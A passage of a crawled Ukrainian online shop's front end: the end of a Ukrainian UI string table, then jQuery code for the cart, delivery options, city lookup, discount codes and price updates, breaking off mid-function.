skidka_na:'Знижка на',
discont_kartochka_na:'Дисконтна картка',
skidka_ne_moge_bytu_bilske_nig_pokupka:'Розмір знижки не може перевищувати суму замовлення',
katalog:'Каталог товарів',
'cart':'Кошик',
'user - agreement':'Угода',
'discount - info':'Як отримати знижку',
faq:'Питання - відповідь',
search_result:'Результати пошуку:',
all_products_brand:'Усі товари бренду',
cart_continue_shoping:'Продовжити вибірку',
cart_time_for_call:'Час для дзвінків',
cart_time_for_delivery:'Час доставки',
cash_payment:'Оплата готівкою',
cart_payment:'Оплата на картку',
liqpayu:'Оплата карткою (Visa , MaterCard )',
privat24u:"Приват24" ,
webmoneyu:"WebMoney" ,
error_city:"Неправильна місто" ,
address_pickup_by:"Адреса самовивозу:" ,
input_new_address:'змінити умови і адресу доставки',
on_price:'вартістю',
in_cart:'В кошику',
home:'Головна',
up:'Вгору',
down:'Вниз',
express_delivery:'Доставка кур\'єром по Києву',
'default':'Не обрано',
pickup_by:'Самовивезення',
nova_poshta_address_delivery:'Нова пошта. Адресна доставка .',
nove_poshta:'Нова пошта. Доставка на склад .',
intaym:'Інтайм',
vasha_poshta:'Ваша пошта',
avtolux:'Автолюкс',
gunsel:'Гюнсел',
ukrposhta:'Укрпошта',
delivery_block:'Умови доставки',
select_type_payment:'Спосіб оплати',
account:'Особистий кабінет',
select_warehouse_delivery:'Вибір складу',
user_address_street:'Вулиця',
user_address_home:'Номер будинку',
user_address_room:'Номер квартири / офісу',
select_other_city:'Вибрати інше місто',
delivery_time_start:'Час доставки з',
delivery_time_finish:'до',
user_address:'Адреса доставки',
select_type_delivery:'Спосіб доставки',
payment_block:'Умови оплати',
empty_cart:'В кошику немає товарів',
empty_mini_cart:'В кошику немає товарів',
input_locality:'Місто доставки',
delivery_price:'Вартість доставки:',
all_total:'Разом до сплати',
order_processing:'Оформлення замовлення',
receive_information_about_news:'Отримувати інформацію про новинки , акції, розпродажі',
send_order_form:'Підтвердження замовлення',
sort:'Сортувати',
brand:'Виробник',
onpage:'Товарів на сторінці',
thank_time:'Дякуємо. Ми цінуємо Ваш час!',
if_not_ask:'Якщо Ви не знайшли відповіді на своє питання , використовуйте форму Задати питання',
allquestion:'Всі категорії питань',
my_account:'Кабінет клієнта:',
ask_question:'Задати питання',
newsshot:'Інші новини',
newsarticle:'Інші статті',
tags:'Теги',
comment:'Додати коментар',
comment_hide:'Приховати коментар',
recently_viewed_product:'Нещодавно переглянуті',
cabinet:'Особистий кабінет',
question:'Задати питання',
worktime:'Ми працюємо',
share:'Поділитися',
catalog:'Каталог',
registration_new:'Реєстрація нового клієнта',
details:'Детальніше',
surname:'Прізвище',
patronymic:'По батькові',
recommend_product:'РЕКОМЕНДОВАНІ ТОВАРИ:',
address_delivery:'Адреса доставки',
news_last:'Останні новини',
sorting:'Сортувати:',
input:'Увійти',
reply:'Відповісти',
brandname:'Бренд',
c_documentation_for_brand:'Документація',
c_description:'Опис',
c_reviews:'Огляд',
c_features0:'Характеристики',
personal_data:'Персональні дані',
registraion:'Реєстрація',
pay_and_delivery:'Доставка і оплата',
my_order:'Моє замовлення',
nid:'НИД ?',
title:'Найменування',
image:'Зображення',
price:'Ціна',
amount:'Кількість',
sum:'Сума',
clear_cart:'Очистити кошик',
similar_item:'Схожі товари:',
code_discounts:'Код знижки',
new_customer:'Новий покупець',
regular_customer:'Постійний покупець',
with_this_buy:'C цим товаром купували:',
buy:'Купити',
products_on_price:'Товар ( ів) на суму',
st:', вул.',
build:', д.',
room:', кв.',
title_small_cart:'Кошик',
product_code:'Артикул',
modification:'Модифікація:',
continue_buy:'Продовжити вибірку',
order_buy:'Оформити замовлення',
send:'Підтвердження замовлення',
required_fields:'Поля обов\'язкові для заповнення',
last_comment:'Останні коментарі',
c_comments:'Коментарі',
password:'Пароль',
repeat_password:'Повтор пароля',
save_node:'об\'єкт збережений',
del_node:'об\'єкт віддалений',
ins_node:'об\'єкт додано',
success:'виконано успішно',
back:'Скасувати',
enter:'Вхід',
save:'Зберегти',
load:'Завантажити',
info:'Інформація',
atantion:'Увага',
cur:{ eur:['Euro','eur'] , usd:['Dollar','usd'] , uah:['Гривня','грн .']} ,
confirm_del:'Ви впевнені , що хочете видалити { 0} ?',
object:'цей об\'єкт',
vreq:'Поле <b> { 0} </ b > об\'язательно',
vapprove:'Поля <b> { 0} </ b > і подвердить <b> { 0} </ b > не збігаються',
mailapprove:'Лист активації надіслано на Ваш Email . Активуйте свій аккаунт',
vmail:'Невірний email формат у полі - <b> { 0} </ b >',
kapthcareq:'Невірний відповідь на перевірочний питання',
vmin:'Мінімальна довжина поля <b> { 0} </ b > - <b> { 1 } </ b > знаків',
vmax:'Максимальна довжина поля <b> { 0} </ b > - <b> { 1 } </ b > знаків',
days:['пн','Вт','Cр .','Чт.','пт','СБ','НД'] ,
daysen:['Monday','Tuesday','Wednesday','Thursday','Friday','Saturday','Sunday'] ,
exit:'Вийти',
period:'Період',
mail:'ел. пошта',
site:'Сайт',
union:'Експорт одним файлом',
edit:'Редагувати',
plan:"Плани" ,
tc:" Об\'єкти " ,
spaceall:'Загальна площа',
del:'Видалити',
search:'Пошук',
create:'Створити',
menu:'Меню',
name:'Ім\'я',
delivery_type_name:'Тип доставки',
dt:'Дата',
order_status:'Статус замовлення',
pass:'Пароль',
pass_confirm:'Підтвердження пароля',
lastname:'Прізвище',
sex:'Стать',
address:'Адреса',
edit_profile:'Зберегти зміни',
text:'Коментар',
date_create:'Дата',
person_data_empty:'Особисті дані відсутні',
order_code:'Номер замовлення',
delivery:'Тип доставки',
status:'Статус замовлення',
foto:'Фото',
description:'Опис',
count:'Кількість',
refresh:'Оновити',
OutProgram:'Вихід',
HelpProgram:'Довідка',
ResetProgram:'Очистити кеш',
add:'Додати',
choose:'Оберіть рядок таблиці',
all:'Всього',
detail:'Детально',
report:'Звіт',
showall:'Показати всі',
alls:'Все',
apply:'Застосувати',
template:'Шаблон',
order:'Замовити',
approve:'подвердить',
lang:['ru','en','ua'] ,
filter:'Фільтр',
filter_current_selected:'Поточні налаштування вибору',
" filter_clear_selected ":'очистити фільтри / показати всі',
orderbut:'Оформити замовлення',
registration:'Реєстрація',
fpassword:'Забули пароль',
langua:'Українською', langru:'По русски', langar:'По арабськи',
update:'Оновлення',
userroom:'Кабінет користувача',
action:'Дії',
clear:'Очистити',
reptable:'Оберіть тип звіту',
layersprofile:" Профіль шарів " , tematiclayers:'тематичні шари',
ayers:'Шари', bound:'Кордон E , N , W , S', feedback:'Зворотній зв\'язок', oid:'№', tovar:'Товар',
discount:'Знижка', theme:'Тема', city:'Місто',
adress:'Адреса', kaptcha:'перевірки питання', uid:'Користувач', logtype:'Тип операції', error:'Помилка', cdate:'Дата операції',
request:'Запит',
thanks:'Дякуємо за інформацію. Найближчим часом ми вам відповімо',
your_cart:'Ваш кошик',
addedcart:'Товар додано в кошик',
regsuccess:'Вітаємо реєстрація на сайті пройшла успішно. Вам на пошту прийшов лист потвержденія .',
pcount:'Кількість точок',
cleanformat:'Текст містить заборонені стандартами елементи і символи. Редактор автоматично видалить символи без втрати інформації',
suggesttosave:'Пропонуємо зберегти зміни',
periodPicker:['День','Нед .','Місяць','КВР .','Рік'] ,
chooseGroup:'Вибрати групу',
formatnotsupport:'Формат { 0} не дозволено для завантаження',
total_cart2:'Загальна вартість',
my_balance:'Мій баланс',
top_up_balance:'Поповнити рахунок',
summa:'Сума',
paysystem:'Система оплати',
payment_for_delivery_mail:'Вартість доставки',
payment_all_mail:'Загальна вартість',
cabinet_organization:'Підприємство (фізична особа)',
cabinet_director:'Керівник підприємства (фізична особа)',
cabinet_email:'E - mail',
cabinet_phone:'Телефон',
error_require_field:''
};

--- FILE ---
content_type: application/javascript
request_url: http://postmaster.lemken.com.ua/js/script.js
body_size: 32066
content:
/*--<!module!>--*//*----------!Корзина и Заказ v2!-----------*/
/************вибір типу доставки******************/
var info_mes_about_change_delivery = 'При изменении способа доставки корзина будет очищена. Для продолжения нажмите "OK". Для отмены "Close"';
$('body').on('click','.delivery-types li',function(){
    var type = $(this).attr('type');
    if($('#mini-cart-count').length==0){
        delivery_types_form(type);
    }else{
        if(type!=-2){
            ModalWindow(info_mes_about_change_delivery,1,type);
        }else{
            delivery_types_form(type);
        }
    }
});

function delivery_types_form(type){
    $.post(set.ws,{q:'set_delivery',type:type},function(data){
        check = IsJsonString(data);
        if(!check){
            $('#choose-delivery').remove();
            window.location = window.location;
        }else{
            if($('#choose-delivery .delivery_department').length==0){
                res = JSON.parse(data);
                $('#choose-delivery').append(res.user_address);
            }
        }
    });
}

function delivery_departments_form(code){
    $.post(set.ws,{q:'set_department',code:code},function(){
        $('#choose-delivery').remove();
        window.location = window.location;
    });
}

$('body').on('click','.show-delivery-types',function(){
    $.post(set.ws,{q:'show_choose_delivery_type_form'},function(data){
        check = IsJsonString(data);
        if(check){
            res = JSON.parse(data);
            $('body').append(res);
        }
    });
});

$('body').on('click','.choose-department',function(){
    var dep_code = $(this).parents('#choose-delivery').find('.delivery_department li.active').attr('code');
    if(!dep_code)
        dep_code = $(this).parents('#choose-delivery').find('.delivery_department li:first').attr('code');
    if($('#mini-cart-count').length==0){
        delivery_departments_form(dep_code);
    }else{
        ModalWindow(info_mes_about_change_delivery,2,dep_code);
    }
});

$('body').on('click','.close-delivery-types',function(){
    $('#choose-delivery').remove();
});

function ModalWindow(str,action,type){
    $('#choose-delivery .delivery-types').hide();
    $('#choose-delivery .department-wrap').hide();
    $('<div id="modal"><p>'+str+'</p></div>').appendTo('body');
    $('<span class="btn btn-default btn-success" action="'+action+'" type="'+type+'">OK</span>').appendTo('#modal').on('click', function() {
        $('#modal').remove();
        action = $(this).attr('action');
        type = $(this).attr('type');
        if(action==1){
            delete_all_items();
            delivery_types_form(type);
        }else if(action==2){
            delete_all_items();
            delivery_departments_form(type);
        }
    });
    $('<span class="btn btn-default btn-close">Close</span>').appendTo('#modal').on('click', function() {
        $('#modal').remove();
        if($('#choose-delivery .delivery-types').length!=0 && $('#choose-delivery .delivery-types').is(':hidden')){
            $('#choose-delivery .delivery-types').show();
        }
        if($('#choose-delivery .department-wrap').length!=0 && $('#choose-delivery .department-wrap').is(':hidden')){
            $('#choose-delivery .department-wrap').show();
        }
    });
}
/*************************************************/
$('.left_block_user input[type="text"]').keyup(function(){
    if($(this).parents('.control-group').find('.error_info').length!=0){
        $(this).parents('.control-group').removeClass('error');
        $(this).parents('.control-group').find('.error_info').remove();
    }
});

$('body').on('click','.item-page>span',function(event){
    $('body').click();
    event.stopPropagation();
    if(!$(this).next().is(':visible')){
        $(this).next().slideDown(100);
        $('body').one('click', function(){
            $('.item-page>ul').slideUp(100);
        });
    }else{
        $('body').click();
    }
});

var previous_address = false;
$('body').on('click','.item-page li',function(){
    li = $('.item-page li');
    for(i=0;i<li.length-1;i++)
    {
        if($(li[i]).hasClass('active'))
            $(li[i]).removeClass();
    }
    $(this).addClass('active');
    $($(this).parents('.item-page').find('.btn.dropdown-toggle')).html($(this).text()+'<span class="new-caret">');

    if($($(this).parent()).hasClass('delivery_department'))
    {
        map_blocks = $('.delivery_map_view');
        for(i=0;i<map_blocks.length;i++)
            $(map_blocks[i]).hide();
        if($(this).attr('code')){
            code=$(this).attr('code');
            if($(this).attr('map'))
                $(".delivery_map_view[map='"+code+"']").show();
            $("input[name='delivery_department']").val(code);
        }
    }
    else if($($(this).parent()).hasClass('delivery_type'))
    {
        type=$(this).attr('code');
        type_text = $(this).text();
        city=$($(this).parent()).attr('city');
        city=city?city:0;
        active_del =$(this).text();
        $('input[name="delivery_type"]').val(type);
        $('input[name="delivery_type_text"]').val(type_text);
        $.post(set.ws,{q:'delivery_type',city:city,type:type,tabs:0,delivery:active_del},function(data){
            change_block_delivery(data,0);
        });
    }
    else if($($(this).parent()).hasClass('payment_type'))
    {
        type=$(this).attr('type');
        $('input[name="payment_type"]').val(type);
    }
    else if($($(this).parent()).hasClass('system_heights')){
        type=$(this).attr('type');
        $('input[name="system_heights"]').val(type);
    }
    else if($($(this).parent()).hasClass('specific_requirements')){
        type=$(this).attr('type');
        $('input[name="specific_requirements"]').val(type);
    }
    else if($($(this).parent()).hasClass('coordinates_view')){
        type=$(this).attr('type');
        $('input[name="coordinates_view"]').val(type);
    }
    else if($($(this).parent()).hasClass('coordinates_system')){
        type=$(this).attr('type');
        $('input[name="coordinates_system"]').val(type);
    }
    else if($($(this).parent()).hasClass('purpose_coordinates')){
        type=$(this).attr('type');
        $('input[name="purpose_coordinates"]').val(type);
    }
});

function change_block_delivery(data,type)
{
    check = IsJsonString(data);
    if(check){
        res = JSON.parse(data);
        content = res.warehouse_delivery?res.warehouse_delivery:res.user_address;
        $('.control-group.user_address').html(content);
        if(res.delivery_type)
            $('.control-group.delivery').html(res.delivery_type);
        set_price(res.price_array);
    }else{
        console.log('Not json in 96');
    }
}
/*
 $('body').on('change','.delivery .delivery_target select',function(){
 obj=$(".cart-content>div");//.eq(tabs.cur);
 if($((sel=$(this)[0]).options[sel.selectedIndex]).hasClass('map_view')){
 $(obj).find(".delivery div:eq(1) .delivery_map_view").hide();
 $(obj).find(".delivery div:eq(1) .delivery_map_view[map='"+$(this).val()+"']").show();
 adr=$(this)[0].options[sel.selectedIndex].text;
 $('input[name=department_address]').val(adr);
 }
 });
 */
$(".registred-line [name='discount']").keydown(function(e){
    if(e.keyCode==13)
        set.flagCoupon=true;
});

$(".amount_product").keydown(function(e){
    if(e.keyCode==13)
        set.flagCoupon=true;
});

set.flagCoupon=false;
$('.order_processing form').submit(function(e){
    if(set.flagCoupon){set.flagCoupon=false;return false;}
    /*if(!confirm("send order?"))
     return false;*/
});
function set_price(price)
{
    //obj=$(".cart-page>div").eq(tabs.cur);
    //$(obj).find('.info_window')
    //$('#mini-cart-count').html(price['product_amount']);
    //$('#mini-cart-sum').html(price['price_sum']);
    //$('#mini-cart-sum').html(price['product_price']);
    $('.summ .total_summ .value').html(price['product_price']);
    $('.cart_send .total_summ .value').html(price['total_price_user']);
    $('.total_all_price_regular .value').html(price['total_price_regular']);
    $('.price_delivery.price_delivery_user .value').html(price['delivery_price_user']);
    $('.price_delivery.price_delivery_regular .value').html(price['delivery_price_regular']);
    $('.delivery_price b').html(price['delivery_price_user']);
    //$('#small_cart .total_summ .value').html(price['product_price']);
    if(price['min_price_for_order']!=undefined && (document.location.href).match(/\/cart/g))
    {
        var total_price=0;
        if($('.selected.active').attr('sel')==0)
            total_price=parseFloat(price['total_price_user']);
        else if($('.selected.active').attr('sel')==1)
            total_price=parseFloat(price['total_price_regular']);
        else if($('.selected.active').attr('sel') == undefined)
            total_price=parseFloat(price['total_price_user']);
        var min_price_for_order = parseFloat(price['min_price_for_order']);
        if(min_price_for_order){
            if(min_price_for_order>total_price) {
                $('.cart_send button[type="submit"]').attr("disabled","disabled");
                $('.order_processing .min-sum-for-order').html(price['min_price_for_order']);
                if(!$('.order_processing .terms_for_order').is(":visible"))
                    $('.order_processing .terms_for_order').show();
            }
        }else{
            if($('input[name="check_agreemant"]').length==0){
                $('.cart_send button[type="submit"]').removeAttr('disabled');
                if($('.order_processing .terms_for_order').is(":visible"))
                    $('.order_processing .terms_for_order').hide();
            }
        }
    }

}
/************ДОСТАВКА******************/
$('body').on('click','.city_container .select_other_city>span',function(){
    obj=$(".cart-page>div");//.eq(tabs.cur);
    $(obj).find('.city_container input').val('');
    $(obj).find('.city_container input').attr('placeholder',mls.input_city);
    $(obj).find('.city_container input').focus();
});

$('body').on('change','.delivery .delivery_target select',function(){
    obj=$(".cart-page>div");//.eq(tabs.cur);
    if($((sel=$(this)[0]).options[sel.selectedIndex]).hasClass('map_view')){
        $(obj).find(".delivery div:eq(1) .delivery_map_view").hide();
        $(obj).find(".delivery div:eq(1) .delivery_map_view[map='"+$(this).val()+"']").show();
        adr=$(this)[0].options[sel.selectedIndex].text;
        $('input[name=department_address]').val(adr);
    }
});

var previous_address = false;
$('body').on('change','.user_address select',function(){
    obj=$(".cart-page>div");//.eq(tabs.cur);
    if($((sel=$(this)[0]).options[sel.selectedIndex]).hasClass('map_view')){
        $(obj).find(".user_address .delivery_map_view").hide();
        $(obj).find(".user_address .delivery_map_view[map='"+$(this).val()+"']").show();
        $("input[name='shipping_delivery[department]']").val(this[sel.selectedIndex]['innerText']);
        previous_address=$(this).val();
    }else{
        if(previous_address!=false)
            $(obj).find(".user_address .delivery_map_view[map='"+previous_address+"']").hide();
    }
});

$('.ato').autocomplete('',{mode:3,count:25,suggest:'atu_mista'},function(t,obj){
    $('.controls input[name="city_code"]').val(t[1]||'8000000000');
    if(document.location.href.match(/cart/g)){
        active_del = $("input[name='delivery_type']").val();
        $.post(set.ws,{q:'delivery_type',city:t[1],type:0,delivery:active_del},function(data){
            change_block_delivery(data,1);
        });
    }
});

$('body').on('focus','.ato', function(e){
    console.log('focus ato');
    if($(".city_container .incorrect_city").is(":visible"))
        $(".city_container .incorrect_city").hide();
    check_city_from_list = false;
});

var check_city_from_list = false;
$( document ).on('click','.ac_results',function()
{
    check_city_from_list = true;
    $('.ac_results').remove();
});

//проверка города
//проверка города
$("<div id='select2-drop-mask' class='select2-drop-mask ato' style='display: block;'></div>").insertAfter($('.ato'));
$('.city_container').append($('<input type="text" name="city" class="cityname" value="Київ" style="display:none">'));
$('input.ato').remove(); 
if($(".ato").length)
 $(".ato").select2({ 
  data:[],
  placeholder: "Введите название города",
  minimumInputLength: 1,
  multiple: false,
  quietMillis: 0,  
  ajax: {
		url:"https://softpro.ua/api-user/suggest/koatuu_ukraine_city",
		dataType: 'json',
		type: 'GET',
		data: function (term, page) {return {q: term,key: term}},
		results: function (data, page) {
            
            return {results:data};
         }
	}
}).data().select2.updateSelection({id:8000000000,text:'Київ'});

$('body').on('change','.ato', function(e,t){
	
    if((document.location.href).match(/\/cart/g)){
		$('.cityname').val(e.added.text)
        $('.cityname').attr('value',e.added.text);
       // console.log('blur ato');
        check_city = this.value;
        active_del = $("input[name='delivery_type']").val();
        $.post(set.ws,{q:'delivery_type',city:check_city,type:0,delivery:active_del},function(data){
				change_block_delivery(data,1);
		});
    }
});

function table_with_product(id,amount,table_type) {
    $.post(set.ws,{q:'change_amount', id:id, amount:amount, type:table_type, tabs:0},function(data){
        data=eval(data);
        if($('.table.table-striped').length==0){
            tab = '<table class="table table-striped"><tbody></tbody></table>';
            $('#table_products').append(tab);
            $('#table_products_reg').append(tab);
        }
        if(table_type=='buy') {
            $('#table_with_products .table.table-striped').html(data[0]);
            //set_price(data[1]);
            set_price_for_buy(data[1]);
            $('#cart').html(data[2]);
        }else if(table_type=='order'){
            $('#table_with_products_for_future .table.table-striped').html(data[0]);
            set_price_for_order(data[1]);
        }
    });
}

function set_price_for_order(price) {
    $('#total_price_for_order .value').html(price['product_price']);
    $('.order-for-future').find('.summ .total_summ .value').html(price['product_price']);
    $('.order-for-future').find('.cart_send .total_summ .value').html(price['total_price_user']);
    $('.order-for-future').find('.total_all_price_regular .value').html(price['total_price_regular']);
    $('.order-for-future').find('.price_delivery.price_delivery_user .value').html(price['delivery_price_user']);
    $('.order-for-future').find('.price_delivery.price_delivery_regular .value').html(price['delivery_price_regular']);
    $('.order-for-future').find('.delivery_price b').html(price['delivery_price_user']);
}

function set_price_for_buy(price) {
    $('#total_price .value').html(price['product_price']);
    $('.order-for-now-buy').find('.summ .total_summ .value').html(price['product_price']);
    $('.order-for-now-buy').find('.cart_send .total_summ .value').html(price['total_price_user']);
    $('.order-for-now-buy').find('.total_all_price_regular .value').html(price['total_price_regular']);
    $('.order-for-now-buy').find('.price_delivery.price_delivery_user .value').html(price['delivery_price_user']);
    $('.order-for-now-buy').find('.price_delivery.price_delivery_regular .value').html(price['delivery_price_regular']);
    $('.order-for-now-buy').find('.delivery_price b').html(price['delivery_price_user']);
    if(price['min_price_for_order']!=undefined && (document.location.href).match(/\/cart/g))
    {
        var total_price=0;
        if($('.selected.active').attr('sel')==0)
            total_price=parseFloat(price['total_price_user']);
        else if($('.selected.active').attr('sel')==1)
            total_price=parseFloat(price['total_price_regular']);
        else if($('.selected.active').attr('sel') == undefined)
            total_price=parseFloat(price['total_price_user']);
        var min_price_for_order = parseFloat(price['min_price_for_order']);
        if(min_price_for_order){
            if(min_price_for_order>total_price) {
                $('.cart_send button[type="submit"]').attr("disabled","disabled");
                $('.order_processing .min-sum-for-order').html(price['min_price_for_order']);
                if(!$('.order_processing .terms_for_order').is(":visible"))
                    $('.order_processing .terms_for_order').show();
            }
        }else{
            if($('input[name="check_agreemant"]').length==0){
                $('.cart_send button[type="submit"]').removeAttr('disabled');
                if($('.order_processing .terms_for_order').is(":visible"))
                    $('.order_processing .terms_for_order').hide();
            }
        }
    }

}

/********************/

$("input[name='check_agreemant']").click(function(){
    if($(this).is(':checked') == true)
        $('.cart_send button[type="submit"]').removeAttr('disabled');
    else
        $('.cart_send button[type="submit"]').attr("disabled","disabled");
});

$('body').on('click','.add-cart, .add-cart-order',function()
{
    id = $(this).attr('variant');
    if(!id>0)
        return;
    amount=1;
    if($('.amount-cart').length){
        amount = $("input[variant="+id+"]").val();
        if(amount)
            amount = parseInt(amount);
        $('.amount-cart').val(1);
    }
    special_variant=$(this).hasClass('special_variant');
    dbname=$(this).attr('database');
    type = $(this).hasClass('add-cart-order') ? 'order' : 'buy';
    $.post(set.ws,{q:'add_cart',variant:id,amount:amount,special_variant:special_variant,dbname:dbname,type:type},function(data)
    {
        if(set.ie6) {location.href=location.href;return;}
        check_json = IsJsonString(data);
        if(check_json){
            mas = JSON.parse(data);
            $('#cart').html(mas.mini_cart_temp);
            if(mas.small_cart)
            {
                if($('#small_cart').length == 0)
                {
                    if(!(document.location.href).match(/\/cart/g))
                    {
                        $('body').append(mas.small_cart);
                    }
                }
                else
                {
                    if(!(document.location.href).match(/\/cart/g))
                    {
                        $('#small_cart').remove(); 
                        $('.overlay.modal_window').remove();
                        $('body').append(mas.small_cart);
                    }
                }
            }
        }else{
            console.log('Not json in 333');
        }

        if((document.location.href).match(/\/cart$/g)){
            if((document.location.href).match(/\/cart$/g).length){
                $('.empty_cart').remove();
                table_with_product(0,0,'buy');
            }
        }
    });
});

$('.amount-cart').keyup(function(){
    this.value = this.value.replace(/\D/,'');
    if(this.value[0] == 0)
        this.value = this.value.replace(/0/,'');
    else
        return false;
});

$('.amount-cart').focusout(function(){
    if(!$(this).val())
        $(this).val(1);
});

$('body').on('click','.info .icon-info-sign',function()
{
    obj=$(".cart-content");//.eq(tabs.cur);
    $.post(set.ws,{q:'agreement',icon:'info'},function(data){
        if($(obj).find('.info_window').length == 0) {
            $(obj).find('.info').append(data);
            $('body').append('<div id="overlay" />');
        }else {
            $(obj).find('.info_window').remove();
            $('#overlay').remove();
        }
    });
});


$('body').on('click','.block_discont .icon-info',function()
{
    obj=$(".cart-content");//.eq(tabs.cur);
    $.post(set.ws,{q:'agreement',icon:'discont'},function(data){
        if($(obj).find('.info_window').length == 0){
            $(obj).find('.block_discont').append(data);
        }else {
            $(obj).find('.info_window').remove();
        }
    });
});

$('body').on('click','#small_cart .title .icon-remove-sign',function(event){
    if($('.overlay.modal_window').length>0)
        $('.overlay.modal_window').remove();
    obj=$(".cart-content");//.eq(tabs.cur);
    $(obj).find('.info_window').remove();
    event.stopPropagation ? event.stopPropagation() : (event.cancelBubble=true);
    if($('#small_cart').length==1)
        $('#small_cart').remove();
})

$('body').on('click','.info .icon-remove-sign',function(){
    if($(obj).find('.info_window').length != 0) {
        $(obj).find('.info_window').remove();
        $('#overlay').remove();
    }
})

$('body').on('click','#small_cart .close_small_cart',function(){
    if($('.overlay.modal_window').length>0)
        $('.overlay.modal_window').remove();
    $('#small_cart').remove();
});

$('body').on('keydown','.amount_product',function(){
    if(event.keyCode==13)
        event.stopPropagation ? event.stopPropagation() : (event.cancelBubble=true);
});

$('body').on('change','.amount_product',function(){
    var id=$(this).parents('tr').find('td').eq('0').find('input').attr('name').replace(/[^0-9-]+/g,'');
    var amount=$(this).val();
    var table_type = $(this).parents('table').parent().is('#table_with_products_for_future') ? 'order' : 'buy';
    table_with_product(id, amount, table_type);
});

$('body').on('click','.increase_amount',function() {
    var id=$(this).parents('tr').find('td').eq('0').find('input').attr('name').replace(/[^0-9]+/g,'');
    var amount=$(this).parents('tr').find('td').eq('0').find('input').val().replace(/[^0-9]+/g,'');
    amount=parseInt(amount)+1;
    var table_type = $(this).parents('table').hasClass('table-striped-for-future') ? 'order' : 'buy';
    table_with_product(id, amount, table_type);
});

$('body').on('click','.decremant_amount',function() {
    var id=$(this).parents('tr').find('td').eq('0').find('input').attr('name').replace(/[^0-9]+/g,'');
    var amount=$(this).parents('tr').find('td').eq('0').find('input').val().replace(/[^0-9]+/g,'');
    amount=parseInt(amount)-1;
    var table_type = $(this).parents('table').hasClass('table-striped-for-future') ? 'order' : 'buy';
    table_with_product(id, amount, table_type);
});


//table table-striped
$('body').on('click','.table-orders .remove-item',function() {
    if($('.right-basket').length==1)
        $('.right-basket .remove-item').parents('li').remove();
    var id=$(this).attr('item').replace(/[^0-9-]+/g,'');
    var table_type = $(this).parents('table').parent().is('#table_with_products_for_future') ? 'order' : 'buy';
    if($(this).parents('table').hasClass('confirm_delete')){
        if (confirm("Операция не обратима, для подтверждения нажмите кнопку 'OK'")) {
            delete_from_cart(id,table_type);
        }
    }else{
        delete_from_cart(id,table_type);
    }
    if($(this).parents('.table-orders').find('tr').length==2) {
        if($('.overlay.modal_window').length>0)
            $('.overlay.modal_window').remove();
    }

});

$('body').on('click','.right-basket .icon-remove-sign',function(){
    var id=$(this).parents('li').find('span').eq(0).attr('code').replace(/[^0-9-]+/g,'');
    $(this).parents('li').remove();
    delete_from_cart(id,'buy');
});

function delete_from_cart(id,table_type)
{
    $.post(set.ws,{q:'delete_item',id:id, type:table_type, url: window.location.href},function(data){
        data=eval(data);
        obj=$(".cart-content");//.eq(tabs.cur);
        if(data[1].product_amount == 0){
            $(obj).find('.info_about_discount').remove();
            $(obj).find('.registred-line.total_summ_without').remove();
        }
        if($('.registred-line.total_summ_without'))
            $(obj).find('.registred-line.total_summ_without').html(data[1].price_sum);
        if($(".cart-page-block.info_about_discount").length == 1) {
            $.post(set.ws,{q:'discount',code:code},function(d) {
                if($('.cart-page-block.info_about_discount').length > 0)
                    $('.cart-page-block.info_about_discount').remove();
                check_json = IsJsonString(d);
                if(check_json){
                    res = JSON.parse(d);
                    $(res.info_block).insertAfter($(obj).find('.registred-col.block_discont'));
                }else{
                    console.log('Not json in 488');
                }
            });
        }
        var selector = table_type=='order' ? '.order-for-future #table_with_products_for_future' : '.order-for-now-buy #table_with_products';
        if (data[0].match(/table_with_products+/g) || data[0].match(/table_with_products_for_future+/g))
            $(selector).replaceWith(data[0]);
        else
            $(selector).html(data[0]);
        if ($('#small_cart tr').length < 2)
            $('#small_cart').remove();
        if (typeof(data[1].amount) == "undefined" || data[1].amount == 0)
            $('#cart').html(data[2]);
            //set_price(data[1]);
        if(table_type=='order') {
            set_price_for_order(data[1]);
        }else{
            set_price_for_buy(data[1]);
        }
    });
}

$('.registred-line.continue_shopping').on('click','span',function()
{
    window.history.back();
});

$('body').on('click','.registred-line.block_clear_cart .delete-all-items',function()
{
    //$(obj).find"input[name='discount']").val();
    if (confirm("Операция не обратима, для подтверждения нажмите кнопку 'OK'"))
    {
        obj=$(".cart-content");//.eq(tabs.cur);
        $(obj).find('.info_about_discount').remove();
        $(obj).find('.registred-line.total_summ_without').remove();
        var table_type = $(this).parents('.order-for-future').length?'order':'buy';
        delete_all_items(table_type);
    }
});

function delete_all_items(table_type){
    $.post(set.ws,{q:'delete_all_item', type:table_type},function(data){
        if(set.ie6) {location.href=location.href;return;}
        check_json = IsJsonString(data);
        if(check_json){
            var res_del = JSON.parse(data);
            //set_price(res_del[1]);
            //$('#table_with_products').html(res_del[0]);
            if(table_type=='order') {
                set_price_for_order(res_del[1]);
            }else{
                set_price_for_buy(res_del[1]);
            }
            var selector = table_type=='order' ? '.order-for-future #table_with_products_for_future' : '.order-for-now-buy #table_with_products';
            $(selector).html(res_del[0]);
        }else{
            console.log('Not json in 522');
        }
    });
}
//input[name='discount']
$("body").on('click',".btn.check_discount",function(){
    discount();
});

$("body").on('change',"input[name='discount']",function(){
    discount();
});

function discount()
{
    obj=$(".cart-content");//.eq(tabs.cur);
    code = $(obj).find("input[name='discount']").val();
    if(code)
    {
        if($('.registred-line.total_summ_without').length != 0)
            $(obj).find('.registred-line.total_summ_without').remove();
        $.post(set.ws,{q:'discount',code:code},function(d)
        {
            if($('.info_about_discount').length > 0)
                $('.info_about_discount').remove();
            check = IsJsonString(d);
            if(check){
                res = JSON.parse(d);
                $('.registred-col.block_discont').append(res.info_block);
                if($('.summ.order_price .total_summ_without').length==0)
                    $('.summ.order_price').append(res.previos);
                //$(res.previos).insertAfter($(obj).find('.summ .registred-line.total_summ'));//.total_summ
                set_price(res.price_array);
            }else{
                console.log('Not json in 557');
            }
        });
    }
    else
    {
        $.post(set.ws,{q:'regen_price'},function(d)
        {
            check = IsJsonString(d);
            if(check){
                res = JSON.parse(d);
                set_price(res);
                $(obj).find('.info_about_discount').remove();
                $(obj).find('.registred-line.total_summ_without').remove();
            }else{
                console.log('Not json in 572');
            }
        });
    }
}

function IsJsonString(str) {
    try {
        JSON.parse(str);
    } catch (e) {
        return false;
    }
    return true;
}

/*----------!Товар!-----------*/

var act;
var interval=0;
var flagTimer=0;

$('#bonus .left_ar').click(function(){    
    if(interval==0){
		for(i=0; i<$('#bonus table').length; i++){	
			if($('#bonus table:eq('+i+')').css('display')=='table'){
				i++;
				if(i==$('#bonus table').length)
					act=0;
				else
					act=i;																	
			}				
		}		
		$('.slide').css('z-index','99');
		setTimeout(timerSlide,1);
	}
});

function timerSlide(){
